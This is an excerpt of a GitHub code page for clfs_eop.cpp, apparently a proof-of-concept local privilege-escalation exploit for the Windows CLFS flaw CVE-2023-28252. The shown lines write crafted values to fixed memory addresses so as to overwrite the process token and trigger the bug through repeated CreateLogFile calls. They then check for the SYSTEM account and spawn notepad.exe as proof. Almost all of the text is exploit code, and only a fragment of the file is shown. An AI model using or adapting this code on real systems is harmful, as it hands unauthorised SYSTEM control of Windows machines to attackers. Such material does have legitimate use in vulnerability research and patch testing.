 CVE-2023-28252 / clfs_eop / clfs_eop.cpp
Top
Code Blame 1524 lines (1079 loc) · 42.2 KB
Raw
1216 void to_trigger()
1467 *(UINT64*)0x5000448 = g_EProcessAddress + token_offset - 8;// target wire address
1468 CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ, 0, OPEN_EXISTING, 0);
1469
1470
1471 *(UINT64*)0xFFFFFFFF = 0x1458;
1472 *(UINT64*)0x100000007 = 0164;
1473 *(UINT64*)0x5000448 = CLFS_kernelAddrArray + 0x390;
1474 CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ, 0, OPEN_EXISTING, 0);
1475
1476 printf("Closing Handle\n");
1477 CloseHandle(logFile);
1478
1479
1480 TCHAR username[500];
1481 DWORD size = 500;
1482
1483 if (GetUserName((TCHAR*)username, &size)) {
1484 std::wcout << "ACTUAL USER=" << username << std::endl;
1485 }
1486 else {
1487 std::cerr << "Error: " << GetLastError() << std::endl;
1488
1489 }
1490
1491 if (strcmp(username, "SYSTEM") == 0){
1492 printf("WE ARE SYSTEM\n");
1493 system("notepad.exe");
1494
1495 }
1496 else {
1497 printf("NOT SYSTEM\n");
1498 }
1499 exit(1);
1500 return;